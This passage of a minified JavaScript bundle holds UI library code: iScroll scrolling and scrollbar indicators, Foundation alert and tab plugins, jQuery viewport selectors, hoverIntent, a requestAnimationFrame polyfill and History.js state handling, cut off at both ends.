this.options.keyBindings.down:o-=s?1:5+this.keyAcceleration>>0;break;default:return}s?this.goToPage(n,o):(n>0?(n=0,this.keyAcceleration=0):n<this.maxScrollX&&(n=this.maxScrollX,this.keyAcceleration=0),o>0?(o=0,this.keyAcceleration=0):o<this.maxScrollY&&(o=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(n,o,0),this.keyTime=r)}},_animate:function(t,e,i,s){function n(){var d,p,f,m=a.getTime();if(m>=u)return o.isAnimating=!1,o._translate(t,e),void(o.resetPosition(o.options.bounceTime)||o._execEvent("scrollEnd"));f=s(m=(m-c)/i),d=(t-l)*f+l,p=(e-h)*f+h,o._translate(d,p),o.isAnimating&&r(n)}var o=this,l=this.x,h=this.y,c=a.getTime(),u=c+i;this.isAnimating=!0,n()},handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(t);break;case"keydown":this._key(t);break;case"click":this.enabled&&!t._constructed&&(t.preventDefault(),t.stopPropagation())}}},o.prototype={handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(a.removeEvent(this.indicator,"touchstart",this),a.removeEvent(this.indicator,a.prefixPointerEvent("pointerdown"),this),a.removeEvent(this.indicator,"mousedown",this),a.removeEvent(t,"touchmove",this),a.removeEvent(t,a.prefixPointerEvent("pointermove"),this),a.removeEvent(t,"mousemove",this),a.removeEvent(t,"touchend",this),a.removeEvent(t,a.prefixPointerEvent("pointerup"),this),a.removeEvent(t,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(e){var i=e.touches?e.touches[0]:e;e.preventDefault(),e.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=i.pageX,this.lastPointY=i.pageY,this.startTime=a.getTime(),this.options.disableTouch||a.addEvent(t,"touchmove",this),this.options.disablePointer||a.addEvent(t,a.prefixPointerEvent("pointermove"),this),this.options.disableMouse||a.addEvent(t,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(t){var e,i,s,n,o=t.touches?t.touches[0]:t;a.getTime();this.moved||this.scroller._execEvent("scrollStart"),this.moved=!0,e=o.pageX-this.lastPointX,this.lastPointX=o.pageX,i=o.pageY-this.lastPointY,this.lastPointY=o.pageY,s=this.x+e,n=this.y+i,this._pos(s,n),t.preventDefault(),t.stopPropagation()},_end:function(e){if(this.initiated){if(this.initiated=!1,e.preventDefault(),e.stopPropagation(),a.removeEvent(t,"touchmove",this),a.removeEvent(t,a.prefixPointerEvent("pointermove"),this),a.removeEvent(t,"mousemove",this),this.scroller.options.snap){var s=this.scroller._nearestSnap(this.scroller.x,this.scroller.y),n=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.scroller.x-s.x),1e3),i.min(i.abs(this.scroller.y-s.y),1e3)),300);this.scroller.x==s.x&&this.scroller.y==s.y||(this.scroller.directionX=0,this.scroller.directionY=0,this.scroller.currentPage=s,this.scroller.scrollTo(s.x,s.y,n,this.scroller.options.bounceEasing))}this.moved&&this.scroller._execEvent("scrollEnd")}},transitionTime:function(t){t=t||0;var e=a.style.transitionDuration;if(e&&(this.indicatorStyle[e]=t+"ms",!t&&a.isBadAndroid)){this.indicatorStyle[e]="0.0001ms";var i=this;r(function(){"0.0001ms"===i.indicatorStyle[e]&&(i.indicatorStyle[e]="0s")})}},transitionTimingFunction:function(t){this.indicatorStyle[a.style.transitionTimingFunction]=t},refresh:function(){this.transitionTime(),this.options.listenX&&!this.options.listenY?this.indicatorStyle.display=this.scroller.hasHorizontalScroll?"block":"none":this.options.listenY&&!this.options.listenX?this.indicatorStyle.display=this.scroller.hasVerticalScroll?"block":"none":this.indicatorStyle.display=this.scroller.hasHorizontalScroll||this.scroller.hasVerticalScroll?"block":"none",this.scroller.hasHorizontalScroll&&this.scroller.hasVerticalScroll?(a.addClass(this.wrapper,"iScrollBothScrollbars"),a.removeClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="8px":this.wrapper.style.bottom="8px")):(a.removeClass(this.wrapper,"iScrollBothScrollbars"),a.addClass(this.wrapper,"iScrollLoneScrollbar"),this.options.defaultScrollbars&&this.options.customStyle&&(this.options.listenX?this.wrapper.style.right="2px":this.wrapper.style.bottom="2px"));this.wrapper.offsetHeight;this.options.listenX&&(this.wrapperWidth=this.wrapper.clientWidth,this.options.resize?(this.indicatorWidth=i.max(i.round(this.wrapperWidth*this.wrapperWidth/(this.scroller.scrollerWidth||this.wrapperWidth||1)),8),this.indicatorStyle.width=this.indicatorWidth+"px"):this.indicatorWidth=this.indicator.clientWidth,this.maxPosX=this.wrapperWidth-this.indicatorWidth,"clip"==this.options.shrink?(this.minBoundaryX=8-this.indicatorWidth,this.maxBoundaryX=this.wrapperWidth-8):(this.minBoundaryX=0,this.maxBoundaryX=this.maxPosX),this.sizeRatioX=this.options.speedRatioX||this.scroller.maxScrollX&&this.maxPosX/this.scroller.maxScrollX),this.options.listenY&&(this.wrapperHeight=this.wrapper.clientHeight,this.options.resize?(this.indicatorHeight=i.max(i.round(this.wrapperHeight*this.wrapperHeight/(this.scroller.scrollerHeight||this.wrapperHeight||1)),8),this.indicatorStyle.height=this.indicatorHeight+"px"):this.indicatorHeight=this.indicator.clientHeight,this.maxPosY=this.wrapperHeight-this.indicatorHeight,"clip"==this.options.shrink?(this.minBoundaryY=8-this.indicatorHeight,this.maxBoundaryY=this.wrapperHeight-8):(this.minBoundaryY=0,this.maxBoundaryY=this.maxPosY),this.maxPosY=this.wrapperHeight-this.indicatorHeight,this.sizeRatioY=this.options.speedRatioY||this.scroller.maxScrollY&&this.maxPosY/this.scroller.maxScrollY),this.updatePosition()},updatePosition:function(){var t=this.options.listenX&&i.round(this.sizeRatioX*this.scroller.x)||0,e=this.options.listenY&&i.round(this.sizeRatioY*this.scroller.y)||0;this.options.ignoreBoundaries||(t<this.minBoundaryX?("scale"==this.options.shrink&&(this.width=i.max(this.indicatorWidth+t,8),this.indicatorStyle.width=this.width+"px"),t=this.minBoundaryX):t>this.maxBoundaryX?"scale"==this.options.shrink?(this.width=i.max(this.indicatorWidth-(t-this.maxPosX),8),this.indicatorStyle.width=this.width+"px",t=this.maxPosX+this.indicatorWidth-this.width):t=this.maxBoundaryX:"scale"==this.options.shrink&&this.width!=this.indicatorWidth&&(this.width=this.indicatorWidth,this.indicatorStyle.width=this.width+"px"),e<this.minBoundaryY?("scale"==this.options.shrink&&(this.height=i.max(this.indicatorHeight+3*e,8),this.indicatorStyle.height=this.height+"px"),e=this.minBoundaryY):e>this.maxBoundaryY?"scale"==this.options.shrink?(this.height=i.max(this.indicatorHeight-3*(e-this.maxPosY),8),this.indicatorStyle.height=this.height+"px",e=this.maxPosY+this.indicatorHeight-this.height):e=this.maxBoundaryY:"scale"==this.options.shrink&&this.height!=this.indicatorHeight&&(this.height=this.indicatorHeight,this.indicatorStyle.height=this.height+"px")),this.x=t,this.y=e,this.scroller.options.useTransform?this.indicatorStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.scroller.translateZ:(this.indicatorStyle.left=t+"px",this.indicatorStyle.top=e+"px")},_pos:function(t,e){t<0?t=0:t>this.maxPosX&&(t=this.maxPosX),e<0?e=0:e>this.maxPosY&&(e=this.maxPosY),t=this.options.listenX?i.round(t/this.sizeRatioX):this.scroller.x,e=this.options.listenY?i.round(e/this.sizeRatioY):this.scroller.y,this.scroller.scrollTo(t,e)},fade:function(t,e){if(!e||this.visible){clearTimeout(this.fadeTimeout),this.fadeTimeout=null;var i=t?250:500,s=t?0:300;t=t?"1":"0",this.wrapperStyle[a.style.transitionDuration]=i+"ms",this.fadeTimeout=setTimeout(function(t){this.wrapperStyle.opacity=t,this.visible=+t}.bind(this,t),s)}}},s.utils=a,"undefined"!=typeof module&&module.exports?module.exports=s:"function"==typeof define&&define.amd?define(function(){return s}):t.IScroll=s}(window,document,Math),function(t,e,i){"use strict";t.fn.foundationAlerts=function(e){var i=t.extend({callback:t.noop},e);t(document).on("click",".notification-box a.close",function(e){e.preventDefault(),t(this).closest(".notification-box").fadeOut(function(){t(this).remove(),i.callback()})})}}(jQuery),function(t,e,i){"use strict";t.fn.foundationTabs=function(e){t.extend({callback:t.noop},e);var i=function(e){var i=e.closest("dl").find("dd.active"),s=e.find("a").attr("href"),n="";/^#/.test(s)&&(n=(n=s+"Tab").replace(/^.+#/,"#"),t(n).closest(".tabs-content").children("li").removeClass("active").hide(),t(n).css("display","block").addClass("active")),i.removeClass("active"),e.addClass("active")};t(document).on("click.fndtn","dl.tabs dd a",function(e){return i(t(this).parents("dd")),!1}),t(document).find("dl.tabs").each(function(){i(t(this).find("dd:eq(0)"))})}}(jQuery),jQuery(document).ready(function(t){t.fn.foundationAlerts&&t(document).foundationAlerts(),t.fn.foundationTabs&&t(document).foundationTabs()}),function(t){t.belowthefold=function(e,i){return t(window).height()+t(window).scrollTop()<=t(e).offset().top-i.threshold},t.abovethetop=function(e,i){return t(window).scrollTop()>=t(e).offset().top+t(e).height()-i.threshold},t.rightofscreen=function(e,i){return t(window).width()+t(window).scrollLeft()<=t(e).offset().left-i.threshold},t.leftofscreen=function(e,i){return t(window).scrollLeft()>=t(e).offset().left+t(e).width()-i.threshold},t.inviewport=function(e,i){return!(t.rightofscreen(e,i)||t.leftofscreen(e,i)||t.belowthefold(e,i)||t.abovethetop(e,i))},t.extend(t.expr[":"],{"below-the-fold":function(e,i,s){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e,i,s){return t.abovethetop(e,{threshold:0})},"left-of-screen":function(e,i,s){return t.leftofscreen(e,{threshold:0})},"right-of-screen":function(e,i,s){return t.rightofscreen(e,{threshold:0})},"in-viewport":function(e,i,s){return t.inviewport(e,{threshold:0})}})}(jQuery),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):jQuery&&!jQuery.fn.hoverIntent&&t(jQuery)}(function(t){"use strict";var e,i,s={interval:100,sensitivity:6,timeout:0},n=0,o=function(t){e=t.pageX,i=t.pageY},r=function(t,s,n,a){return Math.sqrt((n.pX-e)*(n.pX-e)+(n.pY-i)*(n.pY-i))<a.sensitivity?(s.off("mousemove.hoverIntent"+n.namespace,o),delete n.timeoutId,n.isActive=!0,delete n.pX,delete n.pY,a.over.apply(s[0],[t])):(n.pX=e,n.pY=i,void(n.timeoutId=setTimeout(function(){r(t,s,n,a)},a.interval)))},a=function(t,e,i,s){return delete e.data("hoverIntent")[i.id],s.apply(e[0],[t])};t.fn.hoverIntent=function(e,i,l){var h=n++,c=t.extend({},s);c=t.isPlainObject(e)?t.extend(c,e):t.isFunction(i)?t.extend(c,{over:e,out:i,selector:l}):t.extend(c,{over:e,out:e,selector:i});var u=function(e){var i=t.extend({},e),s=t(this),n=s.data("hoverIntent");n||s.data("hoverIntent",n={});var l=n[h];l||(n[h]=l={id:h}),l.timeoutId&&(l.timeoutId=clearTimeout(l.timeoutId));var u=l.namespace=".hoverIntent"+h;if("mouseenter"===e.type){if(l.isActive)return;l.pX=i.pageX,l.pY=i.pageY,s.on("mousemove.hoverIntent"+u,o),l.timeoutId=setTimeout(function(){r(i,s,l,c)},c.interval)}else{if(!l.isActive)return;s.off("mousemove.hoverIntent"+u,o),l.timeoutId=setTimeout(function(){a(i,s,l,c.out)},c.timeout)}};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},c.selector)}}),window.requestAnimationFrame||function(){for(var t=0,e=["webkit","moz"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var s=(new Date).getTime(),n=Math.max(0,16-(s-t)),o=window.setTimeout(function(){e(s+n)},n);return t=s+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),window.History.enabled||(function(t,e){"use strict";var i=t.History=t.History||{},s=t.jQuery;if(void 0!==i.Adapter)throw new Error("History.js Adapter has already been loaded...");i.Adapter={bind:function(t,e,i){s(t).bind(e,i)},trigger:function(t,e,i){s(t).trigger(e,i)},extractEventData:function(t,e,i){return e&&e.originalEvent&&e.originalEvent[t]||i&&i[t]||void 0},onDomLoad:function(t){s(t)}},void 0!==i.init&&i.init()}(window),function(t,e){"use strict";var i=t.console||e,s=t.document,n=t.navigator,o=!1,r=t.setTimeout,a=t.clearTimeout,l=t.setInterval,h=t.clearInterval,c=t.JSON,u=t.alert,d=t.History=t.History||{},p=t.history;try{(o=t.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(c.stringify=c.stringify||c.encode,c.parse=c.parse||c.decode,void 0!==d.init)throw new Error("History.js Core has already been loaded...");d.init=function(t){return void 0!==d.Adapter&&(void 0!==d.initCore&&d.initCore(),void 0!==d.initHtml4&&d.initHtml4(),!0)},d.initCore=function(f){if(void 0!==d.initCore.initialized)return!1;if(d.initCore.initialized=!0,d.options=d.options||{},d.options.hashChangeInterval=d.options.hashChangeInterval||100,d.options.safariPollInterval=d.options.safariPollInterval||500,d.options.doubleCheckInterval=d.options.doubleCheckInterval||500,d.options.disableSuid=d.options.disableSuid||!1,d.options.storeInterval=d.options.storeInterval||1e3,d.options.busyDelay=d.options.busyDelay||250,d.options.debug=d.options.debug||!1,d.options.initialTitle=d.options.initialTitle||s.title,d.options.html4Mode=d.options.html4Mode||!1,d.options.delayInit=d.options.delayInit||!1,d.intervalList=[],d.clearAllIntervals=function(){var t,e=d.intervalList;if(void 0!==e&&null!==e){for(t=0;t<e.length;t++)h(e[t]);d.intervalList=null}},d.debug=function(){(d.options.debug||!1)&&d.log.apply(d,arguments)},d.log=function(){var t,e,n,o,r,a=void 0!==i&&void 0!==i.log&&void 0!==i.log.apply,l=s.getElementById("log");for(a?(o=Array.prototype.slice.call(arguments),t=o.shift(),void 0!==i.debug?i.debug.apply(i,[t,o]):i.log.apply(i,[t,o])):t="\n"+arguments[0]+"\n",e=1,n=arguments.length;e<n;++e){if("object"==typeof(r=arguments[e])&&void 0!==c)try{r=c.stringify(r)}catch(t){}t+="\n"+r+"\n"}return l?(l.value+=t+"\n-----\n",l.scrollTop=l.scrollHeight-l.clientHeight):a||u(t),!0},d.getInternetExplorerMajorVersion=function(){return d.getInternetExplorerMajorVersion.cached=void 0!==d.getInternetExplorerMajorVersion.cached?d.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=s.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return t>4&&t}()},d.isInternetExplorer=function(){return d.isInternetExplorer.cached=void 0!==d.isInternetExplorer.cached?d.isInternetExplorer.cached:Boolean(d.getInternetExplorerMajorVersion())},d.options.html4Mode?d.emulated={pushState:!0,hashChange:!0}:d.emulated={pushState:!Boolean(t.history&&t.history.pushState&&t.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in t||"onhashchange"in s)||d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<8)},d.enabled=!d.emulated.pushState,d.bugs={setHash:Boolean(!d.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!d.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<7)},d.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},d.cloneObject=function(t){var e,i;return t?(e=c.stringify(t),i=c.parse(e)):i={},i},d.getRootUrl=function(){var t=s.location.protocol+"//"+(s.location.hostname||s.location.host);return s.location.port&&(t+=":"+s.location.port),t+="/"},d.getBaseHref=function(){var t=s.getElementsByTagName("base"),e=null,i="";return 1===t.length&&(e=t[0],i=e.href.replace(/[^\/]+$/,"")),(i=i.replace(/\/+$/,""))&&(i+="/"),i},d.getBaseUrl=function(){return d.getBaseHref()||d.getBasePageUrl()||d.getRootUrl()},d.getPageUrl=function(){return((d.getState(!1,!1)||{}).url||d.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},d.getBasePageUrl=function(){return d.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},d.getFullUrl=function(t,e){var i=t,s=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===s?d.getRootUrl()+t.replace(/^\/+/,""):"#"===s?d.getPageUrl().replace(/#.*/,"")+t:"?"===s?d.getPageUrl().replace(/[\?#].*/,"")+t:e?d.getBaseUrl()+t.replace(/^(\.\/)+/,""):d.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},d.getShortUrl=function(t){var e=t,i=d.getBaseUrl(),s=d.getRootUrl();return d.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(s,"/"),d.isTraditionalAnchor(e)&&(e="./"+e),e=e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},d.getLocationHref=function(t){return t=t||s,t.URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:t.location.hash&&decodeURIComponent(t.location.href.replace(/^[^#]+/,""))===t.location.hash?t.location.href:-1==t.URL.indexOf("#")&&-1!=t.location.href.indexOf("#")?t.location.href:t.URL||t.location.href},d.store={},d.idToState=d.idToState||{},d.stateToId=d.stateToId||{},d.urlToId=d.urlToId||{},d.storedStates=d.storedStates||[],d.savedStates=d.savedStates||[],d.normalizeStore=function(){d.store.idToState=d.store.idToState||{},d.store.urlToId=d.store.urlToId||{},d.store.stateToId=d.store.stateToId||{}},d.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=d.getLastSavedState();return!i&&e&&(i=d.createStateObject()),t&&(i=d.cloneObject(i),i.url=i.cleanUrl||i.url),i},d.getIdByState=function(t){var e,i=d.extractId(t.url);if(!i)if(e=d.getStateString(t),void 0!==d.stateToId[e])i=d.stateToId[e];else if(void 0!==d.store.stateToId[e])i=d.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==d.idToState[i]||void 0!==d.store.idToState[i];);d.stateToId[e]=i,d.idToState[i]=t}return i},d.normalizeState=function(t){var e,i;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),e={},e.normalized=!0,e.title=t.title||"",e.url=d.getFullUrl(t.url?t.url:d.getLocationHref()),e.hash=d.getShortUrl(e.url),e.data=d.cloneObject(t.data),e.id=d.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,i=!d.isEmptyObject(e.data),(e.title||i)&&!0!==d.options.disableSuid&&(e.hash=d.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=d.getFullUrl(e.hash),(d.emulated.pushState||d.bugs.safariPoll)&&d.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},d.createStateObject=function(t,e,i){var s={data:t,title:e,url:i};return s=d.normalizeState(s)},d.getStateById=function(t){return t=String(t),d.idToState[t]||d.store.idToState[t]||e},d.getStateString=function(t){var e,i;return e=d.normalizeState(t),i={data:e.data,title:t.title,url:t.url},c.stringify(i)},d.getStateId=function(t){var e;return e=d.normalizeState(t),e.id},d.getHashByState=function(t){var e;return e=d.normalizeState(t),e.hash},d.extractId=function(t){var e,i;return i=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(i),e?e[1]||t:t,(e?String(e[2]||""):"")||!1},d.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},d.extractState=function(t,e){var i,s,n=null;return e=e||!1,(i=d.extractId(t))&&(n=d.getStateById(i)),n||(s=d.getFullUrl(t),(i=d.getIdByUrl(s)||!1)&&(n=d.getStateById(i)),!n&&e&&!d.isTraditionalAnchor(t)&&(n=d.createStateObject(null,null,s))),n},d.getIdByUrl=function(t){return d.urlToId[t]||d.store.urlToId[t]||e},d.getLastSavedState=function(){return d.savedStates[d.savedStates.length-1]||e},d.getLastStoredState=function(){return d.storedStates[d.storedStates.length-1]||e},d.hasUrlDuplicate=function(t){var e;return e=d.extractState(t.url),e&&e.id!==t.id},d.storeState=function(t){return d.urlToId[t.url]=t.id,d.storedStates.push(d.cloneObject(t)),t},d.isLastSavedState=function(t){var e,i,s,n=!1;return d.savedStates.length&&(e=t.id,i=d.getLastSavedState(),s=i.id,n=e===s),n},d.saveState=function(t){return!d.isLastSavedState(t)&&(d.savedStates.push(d.cloneObject(t)),!0)},d.getStateByIndex=function(t){return void 0===t?d.savedStates[d.savedStates.length-1]:t<0?d.savedStates[d.savedStates.length+t]:d.savedStates[t]},d.getCurrentIndex=function(){return d.savedStates.length<1?0:d.savedStates.length-1},d.getHash=function(t){var e=d.getLocationHref(t);return d.getHashByUrl(e)},d.unescapeHash=function(t){var e=d.normalizeHash(t);return e=decodeURIComponent(e)},d.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},d.setHash=function(t,e){var i,n;return!1!==e&&d.busy()?(d.pushQueue({scope:d,callback:d.setHash,args:arguments,queue:e}),!1):(d.busy(!0),i=d.extractState(t,!0),i&&!d.emulated.pushState?d.pushState(i.data,i.title,i.url,!1):d.getHash()!==t&&(d.bugs.setHash?(n=d.getPageUrl(),d.pushState(null,null,n+"#"+t,!1)):s.location.hash=t),d)},d.escapeHash=function(e){var i=d.normalizeHash(e);return i=t.encodeURIComponent(i),d.bugs.hashEscape||(i=i.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),i},d.getHashByUrl=function(t){var e=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return e=d.unescapeHash(e)},d.setTitle=function(t){var e,i=t.title;i||(e=d.getStateByIndex(0))&&e.url===t.url&&(i=e.title||d.options.initialTitle);try{s.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return s.title=i,d},d.queues=[],d.busy=function(t){if(void 0!==t?d.busy.flag=t:void 0===d.busy.flag&&(d.busy.flag=!1),!d.busy.flag){a(d.busy.timeout);var e=function(){var t,i,s;if(!d.busy.flag)for(t=d.queues.length-1;t>=0;--t)0!==(i=d.queues[t]).length&&(s=i.shift(),d.fireQueueItem(s),d.busy.timeout=r(e,d.options.busyDelay))};d.busy.timeout=r(e,d.options.busyDelay)}return d.busy.flag},d.busy.flag=!1,d.fireQueueItem=function(t){return t.callback.apply(t.scope||d,t.args||[])},d.pushQueue=function(t){return d.queues[t.queue||0]=d.queues[t.queue||0]||[],d.queues[t.queue||0].push(t),d},d.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),d.busy()?d.pushQueue(t):d.fireQueueItem(t),d},d.clearQueue=function(){return d.busy.flag=!1,d.queues=[],d},d.stateChanged=!1,d.doubleChecker=!1,d.doubleCheckComplete=function(){return d.stateChanged=!0,d.doubleCheckClear(),d},d.doubleCheckClear=function(){return d.doubleChecker&&(a(d.doubleChecker),d.doubleChecker=!1),d},d.doubleCheck=function(t){return d.stateChanged=!1,d.doubleCheckClear(),d.bugs.ieDoubleCheck&&(d.doubleChecker=r(function(){return d.doubleCheckClear(),d.stateChanged||t(),!0},d.options.doubleCheckInterval)),d},d.safariStatePoll=function(){var e=d.extractState(d.getLocationHref());if(!d.isLastSavedState(e))return e||d.createStateObject(),d.Adapter.trigger(t,"popstate"),d},d.back=function(t){return!1!==t&&d.busy()?(d.pushQueue({scope:d,callback:d.back,args:arguments,queue:t}),!1):(d.busy(!0),d.doubleCheck(function(){d.back(!1)}),p.go(-1),!0)},d.forward=function(t){return!1!==t&&d.busy()?(d.pushQueue({scope:d,callback:d.forward,args:arguments,queue:t}),!1):(d.busy(!0),d.doubleCheck(function(){d.forward(!1)}),p.go(1),!0)},d.go=function(t,e){var i;if(t>0)for(i=1;i<=t;++i)d.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;i>=t;--i)d.back(e)}return d},d.emulated.pushState){var m=function(){};d.pushState=d.pushState||m,d.replaceState=d.replaceState||m}else d.onPopState=function(e,i){var s,n,o=!1,r=!1;return d.doubleCheckComplete(),s=d.getHash(),s?(n=d.extractState(s||d.getLocationHref(),!0),n?d.replaceState(n.data,n.title,n.url,!1):(d.Adapter.trigger(t,"anchorchange"),d.busy(!1)),d.expectedStateId=!1,!1):(o=d.Adapter.extractEventData("state",e,i)||!1,(r=o?d.getStateById(o):d.expectedStateId?d.getStateById(d.expectedStateId):d.extractState(d.getLocationHref()))||(r=d.createStateObject(null,null,d.getLocationHref())),d.expectedStateId=!1,d.isLastSavedState(r)?(d.busy(!1),!1):(d.storeState(r),d.saveState(r),d.setTitle(r),d.Adapter.trigger(t,"statechange"),d.busy(!1),!0))},d.Adapter.bind(t,"popstate",d.onPopState),d.pushState=function(e,i,s,n){if(d.getHashByUrl(s)&&d.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&d.busy())return d.pushQueue({scope:d,callback:d.pushState,args:arguments,queue:n}),!1;d.busy(!0);var o=d.createStateObject(e,i,s);return d.isLastSavedState(o)?d.busy(!1):(d.storeState(o),d.expectedStateId=o.id,p.pushState(o.id,o.title,o.url),d.Adapter.trigger(t,"popstate")),!0},d.replaceState=function(e,i,s,n){if(d.getHashByUrl(s)&&d.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&d.busy())return d.pushQueue({scope:d,callback:d.replaceState,args:arguments,queue:n}),!1;d.busy(!0);var o=d.createStateObject(e,i,s);return d.isLastSavedState(o)?d.busy(!1):(d.storeState(o),d.expectedStateId=o.id,p.replaceState(o.id,o.title,o.url),d.Adapter.trigger(t,"popstate")),!0};if(o){try{d.store=c.parse(o.getItem("History.store"))||{}}catch(t){d.store={}}d.normalizeStore()}else d.store={},d.normalizeStore();d.Adapter.bind(t,"unload",d.clearAllIntervals),d.saveState(d.storeState(d.extractState(d.getLocationHref(),!0))),o&&(d.onUnload=function(){var t,e,i;try{t=c.parse(o.getItem("History.store"))||{}}catch(e){t={}}t.idToState=t.idToState||{},t.urlToId=t.urlToId||{},t.stateToId=t.stateToId||{};for(e in d.idToState)d.idToState.hasOwnProperty(e)&&(t.idToState[e]=d.idToState[e]);for(e in d.urlToId)d.urlToId.hasOwnProperty(e)&&(t.urlToId[e]=d.urlToId[e]);for(e in d.stateToId)d.stateToId.hasOwnProperty(e)&&(t.stateToId[e]=d.stateToId[e]);d.store=t,d.normalizeStore(),i=c.stringify(t);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},d.intervalList.push(l(d.onUnload,d.options.storeInterval)),d.Adapter.bind(t,"beforeunload",d.onUnload),d.Adapter.bind(t,"unload",d.onUnload)),d.emulated.pushState||(d.bugs.safariPoll&&d.intervalList.push(l(d.safariStatePoll,d.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(d.Adapter.bind(t,"hashchange",function(){d.Adapter.trigger(t,"popstate")}),d.getHash()&&d.Adapter.onDomLoad(function(){d.Adapter.trigger(t,"hashchange")})))},(!d.options||!d.options.delayInit)&&d.init()}(window)),function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,o,a){function l(t,e,s){var n,o="$()."+i+'("'+e+'")';return t.each(function(t,l){var h=a.data(l,i);if(h){var c=h[e];if(c&&"_"!=e.charAt(0)){var u=c.apply(h,s);n=void 0===n?u:n}else r(o+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+o)}),void 0!==n?n:t}function h(t,e){t.each(function(t,s){var n=a.data(s,i);n?(n.option(e),n._init()):(n=new 